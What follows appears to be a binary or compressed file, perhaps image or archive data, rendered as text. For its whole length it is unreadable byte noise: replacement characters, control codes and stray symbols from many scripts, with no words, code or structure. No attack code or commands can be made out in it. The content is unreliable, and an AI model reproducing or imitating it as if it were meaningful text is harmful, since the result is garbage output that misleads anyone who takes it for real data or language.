x��s���	l`y&�˅}�`���S����Oo��R�6�A��25(3�� g  ��4����EA���Eh]4I[I�	)�4�%.AZ�+}�(A�E�Ƀ�L�dҷv�=�5c��2��3=!�\��Qt9�3d*6�Znp#��F��L�|AD�cw��6�� �9��g�ى=��ϰ�"���
LS
�um�;XJ���$:�%Yc�b:�6�/F��E��7�p�5�,��A����q-��]8V��(bx�*����P������P3 �Q��y�1Z��V;���n;/C�e�$h�ٯ5���Iݫ�D8Z�����趾߂p# 6�Ʀ��H�(.p���:�ީ#��1�F'�u�OH���,��06^0�<�kW;�O�@�.Lj[,ܾ�ڡ�*(���G�"�	�Տq�B�84-Y�@��X�
�!�v�Ɓ�r�75P$��P_��xo����=�^j��m���vBfD0�72��];�K��q�D�T0�"|���/B)�Zd��� �� �0��X��*W_��6���")�1�~���u�!H8�ū�1�Kg�5�GuQgU�F��cU'Bv��d�u����Up�R��*�";hWe�wkj�v��^��*�`;`}�q�% E�{gr�l�� ��r�r20wa�[����mH�U���PgU9
2*���F�	ٰ;��PS$�<4;>�odW>�`u�7jDp��{��E�3U/c';��%Hk��<��ML�,h�� Lu�LU$�Z��C��=�2��rd�]�O���~Hhg��g�s
�hp1�bS�V��I�o��B4b6`���
�g����'�z�7d�Hjn�u�Pp�Ed�%<	�jƧ��7A|kM&Bf��тV`/����	�I}�wC�>  k��A���7>ն[��~�WJ^`АD� ?Ԓb��b�&/�	V �0
-t	��fC��F;��������	i
�
��l膼w�Gց�5��`#W���k!T_T	�k-(z���1x�$�ZH���$ � C[�G��mֶ��,�gE\^P$PV$0-=�b��*�h�0S����B�40
�p5��	�s<�h���y	W�S
�P*j�pD���#����F�� w�ؒ�kc��eA��p���_;�T� ���%O~�lUu-�m��O��[a��y�S��O�7�7�T�h�0;� ���`	p�P��n�	� ��0�s���z� 
�6�����D�� �yjGVd���@$���(<yA����kc4�MbNׇ��&�
�+��j�&P ��'�,�W>�`������f�W ��8sy���p�	�0
۰
gy�ʩ�IќΙ	�H�b����ۉ��u9*�<Z�>jpm	Ф�w|�Az�kK��P������t :y��e
N�1�A� p��$&棚����cN���N	�6`8�&$�!�!F����
���p�@�p���h�
�	��	0
�P	������p��PͰ���{�ȌZ�u ����X���EB�y�� Q1��E5� �y�ˠ���� �&���1}��_�,Ym֦~�G p�z�ۆJN�	���P|��<V�*��
�@�z�0�	�����P	���p��: �`��ک7z����V��I����
�h�G���F�|K�M)I����a}�� ��&֥�u
��=d�O��O�:m�fq��*k�{f�Xb�����h�����
�p��P�
��� �����
	� 	�Z�4�������p�Ę^H���X>P$cW;F
Ajd|�y�M���j۰9�q
��p���Z��=�r��B~)�(÷J�a�4,u���
��E �&$�J qb�ק]�3E�� V��
��� F��򪴗����
j�������WSK�>:�Z�d�e#��)<�Ӱ�wB�׀�m{w ��[j��Kp@~.�Uh�O�mm*���m-�xS3 �t\�٭��@������ �{��Z�+� 	�����0�+d�����i�D�o�+����� �{�
KuT�#�:A>P�I���T��w' ���`
���� ��q|[����ZsHX,�Z�,p��J-������:5ko��y�R�������� �[	� 	��	�	��������{�˝T�{S�o���V�g���j�#�$�����z� z;� :	�̥����=�`��1�O�9,�Ugł����1�>s��@k�5(�����@��?�@ˮ�	��H+	J���; i�����;���Rܺ�p9jj��|ɀ��p<��8�F�|�(��I�����k�Nd~�	v���O&Sª9m�%S2u��
�²��~1-
�E*��+�fs�y	�Ę��E�����`��z��Hũ��V�{���W���yd�P�$�d��`{�N��֍l�����Z�D �	J��e*��a)|�?6 �jJ�C L���!�6(��`�SP�	W/%J�0��
�� ��ζ��K\��i������޹��j���oX�^9�Y[Л�y�vz8���� k�X8���� f- �@�w��`<�%�ҟԠ5ǉ�Ҕ!�ڼ�0��p��&�&q6�!��<��iY�ङL����`�JKu�\��j���P�o+%
Èu�6j�o˴L&�v��P1�QAu`|�`K�.Ԃ�h���$@�� ~\R=���U�Ԡ~�&�OY2F�$��W�!��mn:b�:�oT��fS��PAˮD��������x����������߫�X��X��R\M/������\�T�>��NZ)�0w*��s�|�����	��
)2>&Ĳ��Ĭ��~�[a0�6��F`ݠ�<�ص�7��&|������C��E�٢�� ڨۑ�pߪk��)�݉��8�������P;(����|c�����������H��;�NАr<�E�&��'�)Ӡ��U��gL�\��10�W�!�!:���ӫɼP��b��ِ�Ԗ: ���������������屬Ոu���vHBK��kۛ����5i�֠���@ ��7�8aՌ�2'�E�U*^x�/��� �PDE7�)'aS'S<}�@>ԙ�ٜ}����L����,u,ſS�����Z�����	�D5_��^��<���M��CE������ 1r>F@24��cRm�v�xg���ʲ�d1��Y
���� o�)ѕ�:M/����=��;�P���������������ʜ��8�uG6��L����e��
��|H����0}v�����`�z!�! \fo������ǲ�G �\2�8�I��&��+O*���_Ɋ�0
`�C-�C��|䛚�Vkp��ߦ>�8�W;�Yk��]��A��fC;H���=�q	YO�0v�_��p!�֐�d��������~�|�/�D�L�(�!�� ���:�zo��� ���m��@�E�.�;��+����Q-�����N�����۝��e]	,y��>�Db���Q�I�vL�u�ǎ-�� �̈́6+l��#�
JB��XA#l`c��#kLH�V�P�V� A A�#A?%�	��&� 1� ��k�xez@��U��iU$IҦa	*4٠A�^ [d�ٶ�ԚE{V��E����_\�@	�T͇#G9:�3��m�\�$�!IH�KW$З.!�4,��F�Z��?h)���E�������@�`a%0D��fM�7`�,R=���hP�I��:�JT^UU���g^�`4 �Be߾��֭ �p������p�e��@)�0^{�[�yL�M2Ԑ�M a��X.����@�d�H�Ad�QId�`�YF�j�m�0Hȑ�"���tNH��3�#B������&	Z�E��H��G��)�MI
�@��+T�j�����g ���������ſC촋.>D�C��+PB�3��,�����2fB�c��Ґ�� �LH+14"��GTit-�!�	�U"�&p+C7\	� $XnW�X��9'k��@ �NR��<@��S^FI@*�2aϽJޔ�+�6�ﾲ�|A����O@?Ϻ���*4O\=F���Lx���$�DQK9D��d�e<f0Cl1a@���*ހ�D^�qc8�����(�G�(��*(��`��{ML��%ey���+��҆�����*M��6N����w_��Ϻ����;�>�P��=�|�@[�%�DL��4L��3$�X6�T3u)E�B�ROQ�5\���H!��h<��L���
X��%�`�F�c��Χf{�.<�q
*33q鬞�L�pǭS�;�d��v����C���NDa$߱�}�@%).3�2��+UJa�!�tD	���+F��i���W�VW�3����_	�%�c�h�Y'�x�JAyw���ElDKU��gh�+���������?�ڝ�"�(Cyl`^����L$Oy̳d�ƥ�P/<��X�p{�Ӆ��f����b$�Z����U�B��+�l�H0HR*�#� 6ƲN�t�g}�;I�E�"14���[���|��r�+Pr����'<n0O􊆂��ol'���w��=�����2�R�Fٙ�h�0LJ)#r�����RX�b�:U�8ւ!��}��p���9��_�p��|��=�$9S-����� �FpI",���󄖷�k�yD�%�G����%���R�+��Ś���Z�>x����3H��'�m���#�g���p� e���1k��P�Gb��qc����t��/p�ȡx1�QDE*��������N޴�e��у�R���MK�gx�d�
� ULרE����A@��|DS�FF5aȂ�>��	`U��� �?�Ո5,�Y9�@�X��NE��3��p�OE y�������&(���@��� �h�Ah�,�Dk�Mm�����O%AΫ 7�Q���&�M��<�(�^�3Y:�N*�Ur�$0_l4��$� �_Z�5H�I���Nv��\n�Y6TJ��`"RyRa��'e�Q��}�a�Y�<�t���5���hb���O�։j�)�P�P�W3-��z�h��y2��Q�*ku�}fU�ۛ66�`�.�p|�� f$�F[�y���x'`�.}V��\c�U�*��5٢���O3��ҩ%VA�Ņy˫^��x��M��{����H9mq��^㾝5S%B��ө�ʖG;ZR����@kq�Z��z�*��ʄ��$8�]�b��2'�0n�B쓹�Ga�:#Fq�`��JV��	��gx� �,�M:�x=���dOY�P�����rV���f^ ��7<M���|���8#���`~�M��HK~�[�T�%L��k�Ol��~F�%��V����kQ�f��UW�^i���Ȗ�8��$l����Yޟ�#xJ�0���P5:�L+ ������g�T�tY��a��!�"����5N���B��109�$�r�s��,m?�$f�vH���*E��4�cH�4,�����LiN�^��1�Ajx+���d2�m���w��l�5�	Hh/aQ�r��Ԅ?b^N.��
��V��S΄���d��9��p+�g��8Yr��&a��
������]eiʔt	�I�<�ԓ�E�-��3��;g������¾4��6��
D���j,N@��]��PB��ΐ�!v=���ފ0�5�fH6HL"�W���ݣ}w��]�'cbP1�m$��P4}���>�S���˻�IƤ��`ԛ��i
>����;4�Jo�K0��'�{��벆�x��c@����2��!@>�X	����r6	�6�kl�A��%���8�[���KTPc�������
 J?J��*�yC?@B2e�4�;��C�᩷{�+'~�:�ڿm�?!؅]X�]��@�!���\�d�=H���5��;�����`&��^)�џ���~�',A̉���_�^��Y4�{1���H�Jh�f�A��x�AK�<᩷�k?����7����~�U�*V�?,l�Q@C�8��;@�=T���3<��S8��'�K���C:����0!�3l���û�;A�8���CĢ�AU(��
7�4I�A,�B7 �����J2���P��pʷ�B5S|1��*��`E,܅FX�0]�@��;\|�H4|3,C��+���؎�M�/���������� �ӧ�R�hL�2���*�	�j�n�6bZD���*����F�AL�wď#\Bz�7��DJ��'|:����B������J!��L���BH1��3L��P���=�T8P Kʈ�D�����fD;IE�XP@EAd��k��p�Q؅�{AoD<��r��P�`�B��w��Q;�PTʤ\J|#E'�GU��/�cE!8��< ל�@�� �a>�b*�k�d�M�#˱K@�$��,qˍ܍�x(���Ѣ�֋���@��)ٻ����	0��܆CKD�B�L��n��X�y�(�t�R��M�����?�M����̫`Z�7h�7h�؅�� �M��0��M����ŉ��Ӓ�<��X	��@�-!*�ZL�d�6�M ����BTL��6oGF<��\2IEPh�JS�J�)|�G�R{k�{�?�Ԅ����:Ӕ�`�� �78���D�EҐE�4H	 3�z��ۋ�ޔȆ�P
�H@���X  ������0�N�Nk���A�A�N��\��A����\2��O,e�T�����O���"m�{|�YЄL(�0��*��{R(=�7P�P�H���7��;�S���ʹt�.���@�8a��5(�R&��5��@l���!Q3�����6EtL�,�j�{�DI��I�ѤRK%RRL��M��Y(���9��k+D�=P�p�K �X"Y�()!0�K��UU8�H�M"𹄖��cE�d}�f�SBp�<��0�VeIQ�PQ@����jq�D E������1{\2Xϔ�����K�TI����?|4��,V8�D�,��B!�RU��F�E�	 ��ͽS�^E�2��сXG���MD���/��9�X��LE�ΓM��ۑ��]-�X�m *m�Qy} $��N`Wv�Y��L��Q�$�{�ٟZy�?pHp �)�WPU��E4�DM|e�7�PU��Q�Z��RY5H��/���U���`� �M�/��(����c��� %B`��DYA8�㉹UQ�3HP��|Q�}Y���N-'HW�;���̥�?��7qJ_��� ZS��=Z��{��&���3��Um�UX�-��m]C؛�����Z��֪���R��]�h	e� �e��8hP�@H�S�EY�5�Nѹm.���,�^��o�T�-'[h2v��ĥǝc�W&��%b��7�m��%Z�eRVH��ݿ8�_�%���I(H�[��R�b�N���`���RXC����������/�X��[���m^�Ea��^0T��ix�~�N�N���M�yl���BbvE�IN"����\M�ߣEZ����_���%]*U�3�� t���.`���l���c�c2� DА߭K؂9܂/��@^�ٰ`�e^�ٕ�SE(�UH��[�2y��J0�r��|��H?�B�?�dRd�%˷��<Ѵ\�]RV��Υ��&(�GRn�R��3X+�6S]��U����B�C ��W-�K@4N@�����N�b&8�E���l9�<V��V�@!�l.<�E�|��L��wՄp&\M�dF��|i��`�=�J�O�b�-\�\N�d~��'�g��)�WuU�[��h���ݕM��H�TH�N�$Ĩk
��
�-�倃�H����H閳ۖN�C V��BdP�i�5d#�? .j��A���hdrZWKf2���'<�M�d%6�O�/(�^�R��� D�V�b �tU��&I�Qh�@��k�����]�����9��	�h�K^�lf�ގ��h%�K`�^�>��|��O�~�^M ��5R�Qe"j9�a�&�w��m#�j$�N��)eQ�?�Ү��P��6H�ĄR��u�t��&�T ���v宄	��	�躬�ڐ)��0��9��RX=@�������K`�l��D�Vc��Y dq����a�{iJ �o���`j�#E��\'��|Tm���Ӵ�8���G��WU�D��X�8����H��+E�T�N N��:����6��K���-�-��yq� ߎ���d�K3�'��A��w}:r��˂��v��N���rx�dӶa��\}f�-<��_.�W��~�3�RYD�2s�M�U�p��p�NH�L�k<�z�xi�pno	)��ȑ�`E������Q?�0q�U8�]�l�K���fyr�j#�
q��?���J�Y�Ku�5�zv����D�jԤ:Q�����7 8�F��1Gh�람�Q� 
g�@e���i�N y�y�gF�NF>��!�9���B���PhĮG�N/�]x��+D��fſB��~oPod���M��.���xy.gUg�zF�w��+p)�8hx[�b�W ]��xP�u��RyY@e��Hyi�E��_��v��)����XxiA�PA� +9��[A��wO4�E������!g��m��ڊJ�wv� T{�Ou��gu~�r,���?'���}e�����3�����p��W| z�A(�
���(8�vm������O�B �f���H�OE��	��Kx� �m	Ժqc�4�T14��A�Y5i���S
��$�H!IR�J�y+$�$T�\����J/cv숑"�U�b�������ѤɈ�#��ys���Lj�h�CZm@�(�a^]���	*MxV院g��I`�� `��B/G3xΜ$����@H�M�5H��ʂ6sD
 l����4�*� !�iKd�9��,[�:i��{c�L�.���1c�kƄ�<�I�qj*Q�'+�7l*4N��J�6h�@��"�T\�������R��z钡H��fR�v�3v��<8 ="L�����|�@��"�"�LVH2̈́x� ̀�� ���h#92�B�6���l�ЦS	��RQ'����F�(�H%����%U�o�P2%�S��QGQQ	=iQD%�f�%%SM�q����(�sI}b�WYf��``��5� xs�^6��j$���q(� �Y&b3$nF� ��HZ 8��6l��@��x�k�,�ʎ��H�n���G�'���GVNYL1�$�G7Q$Q���]�7�IC�H��Tk�����2J"V|�|d�g�7i���X`�|�uh^�Ё=�2*�6�  s����N6(�J!���g*i��.g�:cA��Pr�=p�Af�%R)��qn�Ud�S*C�2�0R�Y��eO?Q;��܉G��5�&���"�*��iߺ�x�Mj���/�a�ہ�Ӂ��}���5�*�ie?|7g�F��������Yg�&� �QG-;�8]I>%#�T����N�Q
�T�1^~�]�C'`�Ro�SMPո�0YV~���O[\ˣH]
��0� *������fXp�acs�e�$�� ����\����:#w!�֓*�к�&,�%]��L	#��S9���,��2�0���`���:<��P��1E[iRj����*���P�'>M wpT�
�����(D!�Q����_r	 �� �.L��"���+C���T�xQ�VA�W�5�3Ǝ2��#,�#�a�)��P[��,�ǿ1�Os�� :��;ӚVP8��ID�n1�Z�%�����6��h !�˽%<�0�(��կ�a0�k�����e
���L޼��	qSb���YA�d?�bG���wXN������g3��� \VM�e����;����T���lc�A�vы$  @�����t.��%�����|�
#i�(/�$� ��%l���'�GD�∍8��Uւ��U�N�2,=nJ���-u�PF�2��##������K؁�vl�d*�(�QM/vaG!��i�bR 1��H.�����52���O��/���QaІb � z���>X�d|
�(!ta�q�����v�2�0NJU
c8���RB����e��g9͹�sչ�O�c�ܹF� �]�t�|�%��	�M@�ky����B ��%T�!�q��r�e;�$���$(���	"b�|C�A����jz��F���͎pCV���~Z�-�[9���k1nF%�DiP���:RY��pmM��nc	Ek���`9���ˠ�1NE��&��8;g�w,�_�@� U���R7�	M��x2 ���� �
�n 5ql�^UPY�&}����n�;��Z.���r��?�U�&���0}R���'�9Y&n�	U�b�E/�k^�Y��Zlc�	���w�Dg:ҡ���w^��P�� b� &�@"`0�1��Lk���b��p�ϴB]9�>��ּ�'N+�TcM��e�,`��k4����Ϣ��4�a#%�B"�!�b�H@/��R>Z--Yc�[�d$C����
q}N�.b���Ʊ 1��l( 7l�fm� �m�����!D1g
[�Eԅ!�Q!|��=~Bb�+z#i��1�yC�a�.�,pc�@��mbX�)�I�Ȅ1PQ�4B\���4�;S�Rf�Р�׌���ZN�~��`+�䌂���|�"�m�pv�_`�\�͘-�
�U(�ܣp��A���%��)�b'j6�IW�pe�Ψ$%���:9���dE�W�"$S|���qU�, ���hʖ��EP"��,�H�ܧ�G���Ar����33���j���A ���F2�m�B����$0	�+<�F��B2(��GGM�U\���镣%�q������9��O^8��($OR�շ�q��I�p�6'0�S�k���91��-w���(��d����of4�@;��c��9{�h�"�n�TV�ϯ�[�{z�~�E��ʼ����h�s9WtU�F��]O`���R%��3t��A�0	]S����AV��Z��e=Pe�3D�3�����u�q��� � �i�5��]J'e��Y���y��"4��p����kN���ud���]��.}!DŞ2�C��CF8�D<�u�Lm��Ě����W *� �t���t	ݗ�eVgm֗Y�it��5����	��6�C.�!����� �� ��"8���Ä� xO��"PŇm��L�At�B��N� ��.E���!o8`D���mt]'X�,`���Z����~X�b�G�H]�Nɗ"1RfM����W�`����#� <9� 	� &
�!����a�(�_3�")�)!�B�B���k,$��D�j�MDI
�O^$F��oPKp�C��I%�
�؂1D#�\`�G�]��y�7�W!XiV~��!b�e�8h_�q�#B�^x��i�%�������(��J� \!PC# B꟫�k�b����^�a��d$Z>%0�j���B�8�����3d��5�B~lP���H�&�K�QVǥ2l�~����dOR�:f ;j@h@$��	X�?H d ��Ι��&(����)�!��$@/����������n\�nKE��E�eF��R�D���3��6g%LC�a��*��Z��Ĥ���}ٝb"9�O*bONfe^&f���RBSnb>�T�f���#|F?!� 5�_���l�B�8�XRD
� vBt��p
'q�N$grR�>\�n�]fB*L�y�Fba�z��R٠0��(\� h�b��N��OB�y��P���h�h��)�g��h�(ڙT�g��&��B*��Yo!��
��DPo��F��EF��eLH솅jBՁ8�t �3�$ 5�A��6�(\tB� "(�P
��8�Z����Q�3<�"�(;�ej�;n&��?ħS����T��e��@���`Pj��Or���FH`oJ��]���U�ͪ����`ɍ����i��G<�����%�7�'(�c��G�ǡb�f��9:&:"��Q&;^�#b�  �Mjh�&(J���j��U~�*�r*٩"�������FI�.��DM�q�*�6�9�K�ƾ�i�HG%xðV��k�$���MH8��}�!v�~q�c"��y��Z�e^�X�6%'֙(��"C���)b�U�B�y�5��~�C�FD�u]3����]l�qɗ����-U-E�UD��t�%���`�^R��R��D�zyCv���t�!�O^<k�DC�pV9�Z��#"jd����^�e
��� ������fj?>L�2�-��4 ��M��*�Y�C j��x�Q8��LJ-�Ȃ����.�f-L�oȃ�V$�	'�)5]Dܼ�(�AV�H�O��!/�z9��", O�,</�ڨ�n+$B"{
�Rĵ�+t��$ �'|�-�*�v�G��Ʉd��-�$]��!��� ��סּ����қ.�)%ȏ�pL�"L@-����
K�	]��8�Z���v��V+�j�=�O&��jk��f�Y�Y�)i�.B��,�N�f�/5 �1| �[t���^H�/�����E���de�W���>�!
[�!8�Ӡ��!|�4=\-��N�cɅ\�� oM��o���+�C�_H����EH�B��tb���3to(�Y���gL ' �-�B��LH���H.�\�*��P7�����v���$
m2&K�s�/qO@$��4Bى�=v��\HΠh��=� Db�	�9��C�"�'��Of�\(�BK%�e)(B?�B#�/,����
^�[�Bs�r���콭�b�&��M��M�]4X�&�/
�T�Π�-��W�v��1C�Fd��!X��q�38���������J�0��X/�N�g��v"�233���!(@95s�5�6I��[���_t�^l(���2�-/.�$.�4A{�}�7�|!�#��5L#!@��=�L��7�W|��-[*��/t��0�00�qv�ʲg��@��eD�zoiB���tc�B#x��ng`��FH���Fȃd� �V9}'���M�m;�B;��'7q}a� �*��^1u�=���]�_oN��buV�,/3��z5XG�d�PR4R�u��.\�A{�T��l r"$�0�	����^o�r�r�m�^P��z�	BbV���c;v;�@7���Hx��f6��1��0���U"9B��lc��WsXGt���Y�5�0��0G;���Jgq*T����J`��ں�� �	­-GCb�w!�6!��  �P�#(B&  f_�k��z�q�r]�E�]YAsV(�C����~Ct	�6E#�E�C)d�4.l�3�GK� 8��*,����\�]��&�腽�(9m��Qw�y8�o�mg�fux� <�e�ek������ǲ��t^�7br�|4�
�����1��f��)`42[���AO�� B�O9���Ϯ�J�vV�S=��5C!��Ucȕ9�o�"xxg��ۗ!eB��7�?�b�,K]Ĵ��(���j?���w����g�&v"n�13��e�t�@#�@ۅPH���S��� P��drĜP�b����o.k;�ue�尲�)	�`�c�`r�{�-�'B�2WӨ��Xk��6�Y[�
�Y'B�x(J�X:�6'���E��zLw���S�EH����U362�1����c���^$�D#zѹ*D�1 G���T����9����*�9���$��K4{ �YC�h���'.)>y@RC"h|��Γ|HB�g9�yH	�`�z&�����<�[��߲c˻��)z]���I��s���R2"���f��j"�h�S��� �^�$�@܀��#<Xi��/,�/�q�_F4O �2'xS�g�۷�뻽]H�$��!5� ���/��������o��so����~�~��K�q�7�wQ�ۗ��C�����?�H�����vW}��B�ӧ���s=2\<6L�'4�H�������|H?y��$RĨ��B�6�СA%";t�"��4n�8�!#@�2�� եi�P��	f�Y*Uz��3E;%I*8�рf�B���qH8k� �
R�R�J��լ���lc�%@ �-�m�A� Q���{w��E� �mB�[&<��� (����b츱����hX�� ��9O�{�#h��p��8(Z��&d�� %,3��9��J�l*:��'%�Ccx(�!g"�.E��)ԩӯb�j�+_3t'��,�H��(����~�}�K��f��"��Q���$�1�TL��$K(��6�,��4C�"�F�p+�쐅@!�5NR�`�ZVB%��f�D���O�M�
(��bHB�Sʙ������q��*+�������;�
8�/��-�����+��
!E�@��h� P
1�!�lC�$3��g��A�
A���O
)�k";�#�	P�ZXB%&�&����|�'�ʸ�ҹ(Gg�c
:���:�2 �s�;�
 ���s�)�j�+�ZdA��0S��0���م"�p b�2!*���.��N@��P�6�ĵQhHCh�)E�t�Dv+%���Jg�?un��R窪�ÊH!�꫰�dR��`�i�Pl���W�eQ	�//?���*E3ZdJ迒�TH�8�ep(A)$����(�>T�M ��PZ�%G&xtL�z:L�w�3�93K5N=}Ω���_�L�c`��sִ�3�ֹ�kOb��B�WlL1�8y���bl�/#pЁNN�?�
f�Kj�ĥ���3%ۤ�KV�9�����]I������1���)�ԩ*k���j`<:P5,9�"@���L�ʈӮx�fFb��`'��]Z�"3� �/Y���_��S^yA�z�V�B#I%�D.��L�Nq]�7�4ty���̒��j�^q�����:��WV՝W��I$h� �G<mӋ��F0y�Q �-5oZ j�@H��MO2� �
����۴`�H���lJ�>��Fy�q��`4 P0"ZP�ӝ�����T�
�V�6��p0�]�h�;�U	�k��_,�C�f',QB
�9h! �"�����M�K�&�? %��S��nP���8q����Q����~ �b�/t� �
���ehS���QE�u��J	��%�<�s���o/� �&T�c���b�U�:=� �H8(�<�Џ��$���?Rz�^�^6��M�����G"�	m���ϤB�L-�^���EJg#�t*G��Ѩ� ����x�sG(��s��$���1��Dn6(�5"2�LQ�wG:��K~�&4�إ@HSմf�e��A A-P2����O�5� �����Dy��A�����) P����!��;��RW���.y���q�� 0�2j1�A�٥_Ҹ����%=i &0���w��	��3�8�� $Q������p~TՏ���8p��R��ՙ�SY%�,�.�]�������K*� :+��cq�N��_F�ֶbö�!$`����+�YQ�8@-�g*j1o8�c:1�d;��OOi�(u�#�R����(U��lê](H
X��x�kA�Q�1$�^���g� �/nw�K����D\9��;N���\k"r��6:������f��2�q(�����Y�'��	Я���*z��*�W�0E�1�Jnb~;S}�E���Pz$�O  1׹�!Ĕ�ڊ.����� �h2��Ņ��\�FF��O>�f$6�ѰW^8EYR�
��J� �B�΂ǼT-[]jy˽��m�P
%V5f0#&
������uu�\'`�)����-^E�����!D`"�9E�A�j(` $Z�ebQq�#���jVYqu�<^��n�O��hsƉ�%Ǆ(��c5.F��
����߹������I��i	8��+?V�L������A0o��h̉< �f�~����SF<e#?���g�]��%�$h�Ba��E�dLE""�S��֬r,��GXpZS�4]�n�N���D�:�:�Տ��2'P!f�Φ6��i���,��� �zl=M��櫻)�n�)�b>��U��	"@�S�b�E��C�
JD&��XbN���\�\wO�����p����dEX��yk��:�@8��MEJXb��fЭ/��atk�_j�ؔd����J}TVi��v��i�U:�q�Nh���Qh�qY?A�7�F%f�<���zŕ������7�& sP?��.�wBWBDB��4�'PI������L'O{Q�����>EO���k�8��z@���#�~%]A�Ǐ������?J&���������&�����/��l��ڪ����@ o6
�Q����X(`�WP^"5"��8bj��)@�:���N�	b�;�������!bOD�� �)ή�z.d�h|�~�?J���8������xkܤI��̿ڪ�����r"�6����
� ��!�B���I��/���_N �L�<�,���`O���w�Bx*!�j�&fb&j݄�o�����ܼ�6�� ,�F��ȍ8a�|f�[.�P�n$��X�ߌ!b�9(�Ď
زF)����v�V���H�H�e�������@ Ĥ i��8�
7!g�Mσ���@��B���L���V�//�|�rk}*�S��t�RBB<���ļ�s�:��,�O��\o�q���� e�p�hfa��(�F��R��>�CQ&����-������ᦂ���(i&/�t�i�������p��/"'�k\)�p����P	/NbL�2XR
�OR�Ogt���*��qcR.����q���'y�{2}8a}�& j�'
� >Lt��B�F�����G$R��"�"���6 �:b��.��/&`�vof�*�**˂l-��-3m.��6��Znh��/A 8���^�hq�l�Xޥ��b��*C�#����2����"�v�VL ��a+�H	�+b���v����4i-m˨��0ͷ��98��8Az��A@�q��A�|8�2ݰ�&�O��E�(�(�v�"�q:���_(�"�"3sG^o���촠J(�W �>R�~�4!e7�%I��Nn�D�@�L0���H�q@�T@�!?�3�S�o�_�h�ܪ'~t�^��xq!FC)��)�+Ϭ�u�";�Q;
@���;�@��Jl�Eye��#jt0�R�&l��xˬ�A�taIK�I�6�0�>A@1!�T[qJS!Cp��K@�E$9w�}��[Ĵ ��2("#���1һ����dG�,�I���!��#@\�`4P���n�nt�n�G[7H�6 !ʾ�A@%UI}r@�`q^��\@5�|��|�J-'B�솎ӭ�2V�ŧ��d�0#�F:���IT�Q��U4೚��5�PԡY'�b  ��*)'N�&v#�����/afkv�:mʞ�^tx�R�U^��h��5S��?�a�A��v���7/�2�3��t�~#Va51pMA<b�:�S����)�T;\� �w�U�u�>��E_t�t�����n"Q+�p�i��|��n@/�]�vaRar�!T@N!:7^��'��]7�s�V�t�fF�6K[�vskskR|BV��e4�m�j��2Q%�^�NA�HO�=��Y�P�>�8a�:!'�+�s[��p��r���h�ur�̗hiAs�T�s�Ta�]�2G�s�f�Wa�V~�BA[nkWր�e5�v#�#�β�imK��BN�XI�<� `W��Y�ut	z1�F	a'��&'��eyfw���j��Ӳ�\��uhiahs��sU��a��W<�T�7��~�wva�����wڵ\"A��k�n��~cZl"Z��9�"D�#�l)�� ���"l�s#a�����+�#zkt�<�7�G���K�/|��[Q@A ��J�s�Xs�W�a�a����}a&�t!'��w@~`T9��sY^S�?�XK�)7M c�U-�'8���4G
Qv\�,��xI�3�JB8o_ F��AR�&� �&i�eݪ{W�ɚ����]Q��:�}5���9��av`v`�����s?��Ny~�  � � v`���'g��0Th�'�&:��tt�#����>Kl�C�a�Ɠy�U�AF���R�C�C�4ȭV���ȍ��65^���X��w�a4��Y�w���w��ה�Y�	��������w�t��U�!:7�'�
5�!bp���4Ҙ*Uŀ^�D�0H�H�p�O�U�#��! �-p�'���hh�g��Xn�.gJ�u�N�}�Y��a${�y��9���}]�\��UY�ڪ�� L� L��]j�t�ID�8s����K� dC��,
���;�"�R"��p<L���V ����[�Ї���Ez�Rl�'`�����v����r9�I7��8���99�'����`��@����9����O��3۔��xX�A�ug�r�8��(���8C���+��{��é�m� l�p�#�;M@���V�?��c���"�-i�_ZQMJ7w�@whI��z��Y�w� �`T�vA΀�	�z�W9�������'�}Qwu��A{�iy�ȶ�
Vֈ��d�����΃7,�w*@ �L\ϑ �a��E!�7��A�
�'��%E����[T�TEyc!��پ��ȋ� �a�[�ɝ|�K����	:�[��W�˿ܵ�3}�����1)�6F�����~}"��
L H���B�M �\T�=�4C���d\�]RU�����Gw�9��x�:��ɋ�ȓ| �C��K��z�K��K}�waP7@���r�I�i[�çE��R(aA8~ >;ᯀt@	�ٽ -�����	V\�{e�b�ړ�v���5ҿݱK����<�E��\B]����o��k�~���� �����WY��w�_y̦�'�\�ݐ��vc�, a�	B"�S��cl����b�M 	����(�yI@�� <r������si}2h�헒�w����w@ԙ����ȅ ��n^�k�ԅ~�Q�Ա���z�S��]�|��8ki{�w���?'i�� z����"�l �k��	�@��J,���>H84H�lb�2ǑC�rKW�Ɲ��������] `ȯ�����S���ށ^�7��~ߗ~ua��t�#!�my�ll�$�sl�p��g'�8h���.\d��Fe�x)c�D$�ĭX��ע�m
d���$IR$�"E��*M�鈓NC�@\B�(U�Q��~Pq�Q�e�&��@�g�V-�@� �
9��+��Y�i���Դj�x׭�?�4i׮F{W}�8ѪU�Fz8[�K����P&G�&?p�҃J�+ٜ5�M��4��aC�el�����e"��A��W��������d��i��H�zJ�h���*lԶg�)rF���[�?P��y�
dU ��ڴo�J};��RJ�=�
t���(C6Xt6�%��d�Lȋ�*�d�KerR���v����l�EA&P1 �6H(�BHJ� 2�q�<s���	�<�S��}``���Sk}Ged��UY��w�zc��eg�w�.��`؀� 2Lau	Oq�O�0�'6B�~�y�bx26!s��r�	-�9�APA^�`�I�Q���&J(� bJO�̄*rAN�!���ӀC%�_=��SP� �wfe� ]b�^�]�7b1��Yf��C0*�B�@�9̚�l�-"���.�D�	e�`v.f�R�(�
_|����	���%>�碋�H�&NJ�Df���䦎8��cc���:�g$��N�ə$�EV��쒟v����Zi��VK�2��
;�X���]�4�-�n��s@mp䫄}L I �4���OO�'�	6�^Z�2�.�"�	|���e�o��BZ@F�@�0 aC8!(L�����,�D��K'w�Ɯ���s�Z�`�6rK#�i��X�w�.Ǽ�x�߼����׀���<4�@s{��q�;���J 5$�؎���?=�Ҙ��%����O2�[�����o�":��:p��HP�B�|B)-�#�f�O�'9�PK2�x�!��
^O� �ˉ�+XZ�ff���N,
��
��:�hݒ�!J�]M��=5�"w$��Ԝ6��.������;p�a�E"�L`�k[��=���x��D��M�w7�С��
��:���>P��=i���w��9b�s�yO��S�,#���&�:o���]��=Mw3�$ Q���#�],Lش�]�;xCţ��1<�AMj���<d�<�!��0��#�0�� AD��)����(�`_�1�t>�[=�:x�ʯ�U�1rn<Z9VW���lu���!��mm��!�@xF�S��JNB�3��I$X�I�+D�P��LrRn���`�$D �)�G�(T�bbEҘ�f9KeV
��t��˦#�O���2afi=�O����R\�'nD-N�'MC����&f8�ǩ�G4ݑMk��I�!Ta
+�k|`3|�Zz���\R��l����$����0B)Ł$���zBˠ �0dť�$2�i'*b�
